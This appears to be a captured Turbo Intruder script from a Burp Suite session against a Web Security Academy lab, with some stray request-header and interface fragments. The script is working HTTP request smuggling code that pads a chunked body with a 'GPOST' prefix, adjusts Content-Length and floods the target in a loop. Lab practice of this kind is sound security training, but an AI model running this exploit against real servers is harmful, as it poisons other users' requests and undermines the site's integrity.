 6 Accept-Encoding: gzip, deflate
7 Sec-Websocket-Version: 13
0a1d003504dfcbb7c25498e200dc00a4.web-security-academy.net 2 matches
Last code used Choose scripts dir Save
1 import re
2
3 def queueRequests(target, wordlists):
4     engine = RequestEngine(endpoint=target.endpoint,
5                            concurrentConnections=5,
6                            requestsPerConnection=1,
7                            resumeSSL=False,
8                            timeout=10,
9                            pipeline=False,
10                            maxRetriesPerRequest=0,
11                            engine=Engine.THREADED,
12                            )
13     # This will prefix the victim's request. Edit it to achieve the desired effect.
14     prefix = '''GPOST / HTTP/1.1
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 15
17
18 x=1'''
19
20     # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
21     if '\r' not in prefix:
22         prefix = prefix.replace('\n', '\r\n')
23
24     chunk_size = hex(len(prefix)).lstrip("0x")
25     attack = target.req.replace('0\r\n\r\n', chunk_size+'\r\n'+prefix+'\r\n0\r\n\r\n')
26     content_length = re.search('Content-Length: ([\d]+)', attack).group(1)
27     attack = attack.replace('Content-Length: '+content_length, 'Content-length: '+str(int(content_length)+len(chunk_size)-3))
28
29     while True:
30         engine.queue(attack)
31
32         for i in range(6):
33             engine.queue(target.req)
34             time.sleep(0.05)
35         time.sleep(1)
36
37